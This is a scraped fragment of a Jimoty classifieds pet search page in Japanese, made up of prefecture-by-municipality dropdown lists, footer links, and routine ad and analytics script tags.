<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
<option value="89492">玖珂郡</option>
<option value="89493">熊毛郡</option>
<option value="89491">大島郡</option>
<option value="687">その他</option></select>
</div>
<div id='tochigi_cities'>
<select name="area_id" id="city_tochigi"><option value="">市区郡町村を選択</option><option value="151">宇都宮市</option>
<option value="152">足利市</option>
<option value="153">栃木市</option>
<option value="154">佐野市</option>
<option value="155">鹿沼市</option>
<option value="156">日光市</option>
<option value="157">小山市</option>
<option value="158">真岡市</option>
<option value="159">大田原市</option>
<option value="160">矢板市</option>
<option value="161">那須塩原市</option>
<option value="162">さくら市</option>
<option value="163">那須烏山市</option>
<option value="164">下野市</option>
<option value="89329">芳賀郡</option>
<option value="89328">河内郡</option>
<option value="89332">那須郡</option>
<option value="89330">下都賀郡</option>
<option value="89331">塩谷郡</option>
<option value="165">その他</option></select>
</div>
<div id='tottori_cities'>
<select name="area_id" id="city_tottori"><option value="">市区郡町村を選択</option><option value="629">鳥取市</option>
<option value="630">米子市</option>
<option value="631">倉吉市</option>
<option value="632">境港市</option>
<option value="89470">日野郡</option>
<option value="89466">岩美郡</option>
<option value="89469">西伯郡</option>
<option value="89468">東伯郡</option>
<option value="89467">八頭郡</option>
<option value="633">その他</option></select>
</div>
<div id='aichi_cities'>
<select name="area_id" id="city_aichi"><option value="">市区郡町村を選択</option><option value="459">名古屋市</option>
<option value="460">豊橋市</option>
<option value="461">岡崎市</option>
<option value="462">一宮市</option>
<option value="463">瀬戸市</option>
<option value="464">半田市</option>
<option value="465">春日井市</option>
<option value="466">豊川市</option>
<option value="467">津島市</option>
<option value="468">碧南市</option>
<option value="469">刈谷市</option>
<option value="470">豊田市</option>
<option value="471">安城市</option>
<option value="472">西尾市</option>
<option value="473">蒲郡市</option>
<option value="474">犬山市</option>
<option value="475">常滑市</option>
<option value="476">江南市</option>
<option value="477">小牧市</option>
<option value="478">稲沢市</option>
<option value="479">新城市</option>
<option value="480">東海市</option>
<option value="481">大府市</option>
<option value="482">知多市</option>
<option value="483">知立市</option>
<option value="484">尾張旭市</option>
<option value="485">高浜市</option>
<option value="486">岩倉市</option>
<option value="487">豊明市</option>
<option value="488">日進市</option>
<option value="489">田原市</option>
<option value="490">愛西市</option>
<option value="491">清須市</option>
<option value="492">北名古屋市</option>
<option value="493">弥富市</option>
<option value="494">みよし市</option>
<option value="495">あま市</option>
<option value="858">長久手市</option>
<option value="89417">愛知郡</option>
<option value="89420">海部郡</option>
<option value="89421">知多郡</option>
<option value="89423">北設楽郡</option>
<option value="89418">西春日井郡</option>
<option value="89419">丹羽郡</option>
<option value="89422">額田郡</option>
<option value="496">その他</option></select>
</div>
<div id='ibaraki_cities'>
<select name="area_id" id="city_ibaraki"><option value="">市区郡町村を選択</option><option value="118">水戸市</option>
<option value="119">日立市</option>
<option value="120">土浦市</option>
<option value="121">古河市</option>
<option value="122">石岡市</option>
<option value="123">結城市</option>
<option value="124">龍ケ崎市</option>
<option value="125">下妻市</option>
<option value="126">常総市</option>
<option value="127">常陸太田市</option>
<option value="128">高萩市</option>
<option value="129">北茨城市</option>
<option value="130">笠間市</option>
<option value="131">取手市</option>
<option value="132">牛久市</option>
<option value="133">つくば市</option>
<option value="134">ひたちなか市</option>
<option value="135">鹿嶋市</option>
<option value="136">潮来市</option>
<option value="137">守谷市</option>
<option value="138">常陸大宮市</option>
<option value="139">那珂市</option>
<option value="140">筑西市</option>
<option value="141">坂東市</option>
<option value="142">稲敷市</option>
<option value="143">かすみがうら市</option>
<option value="144">桜川市</option>
<option value="145">神栖市</option>
<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="pet" autocomplete="off" />
<input type="hidden" name="keyword" id="" value="ロシアンブルー" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="2ZMf%2F1ZHk%2Bj8c2kJNsAdCeX0WM%2Fw0GWExR0O1D8pZat%2B8gH8Pytw8ZPyNEWqhJaZELF4EzQIiyd2HMsNXs8gqQ%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=XITjoNFkS86PrLPzwv%2B3Iw%3D%3D&adsafe=high&psid=4629731700&channel=3120143233&client=pub-6385748385233906&q=%E9%87%8C%E8%A6%AA%E5%8B%9F%E9%9B%86%20%E3%83%AD%E3%82%B7%E3%82%A2%E3%83%B3%E3%83%96%E3%83%AB%E3%83%BC&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=1521769207239006&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1769207239022&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=858536381&rurl=https%3A%2F%2Fjmty.jp%2Fall%2Fpet-kw-%25E3%2583%25AD%25E3%2582%25B7%25E3%2582%25A2%25E3%2583%25B3%25E3%2583%2596%25E3%2583%25AB%25E3%2583%25BC
body_size: 8315
content:
